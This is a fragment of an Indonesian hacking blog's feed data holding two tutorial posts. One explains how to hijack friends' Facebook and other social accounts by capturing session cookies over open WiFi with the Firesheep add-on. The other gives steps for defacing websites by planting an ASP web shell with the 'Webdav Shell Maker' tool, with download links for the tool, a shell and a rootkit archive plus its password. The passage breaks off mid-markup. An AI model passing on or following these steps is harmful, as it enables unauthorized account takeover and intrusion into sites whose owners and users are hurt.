Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 